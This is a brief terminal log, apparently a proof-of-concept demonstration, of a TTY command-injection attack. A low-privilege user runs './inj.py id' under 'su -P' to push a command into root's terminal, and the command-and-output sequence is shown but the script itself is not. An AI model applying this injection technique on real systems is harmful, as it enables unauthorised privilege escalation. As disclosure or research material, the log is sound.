 root /tmp tty
/dev/pts/2
root /tmp su -P lowpriv
┌──(lowpriv㉿kali)-[/tmp]
└─$ tty
/dev/pts/8
┌──(lowpriv㉿kali)-[/tmp]
└─$ ./inj.py id
id
[1]+  Stopped                 su -P lowpriv
 147 root /tmp fg
su -P lowpriv
┌──(lowpriv㉿kali)-[/tmp]
└─$ id
uid=1005(lowpriv) gid=1005(lowpriv) groups=1005(lowpriv),100(users)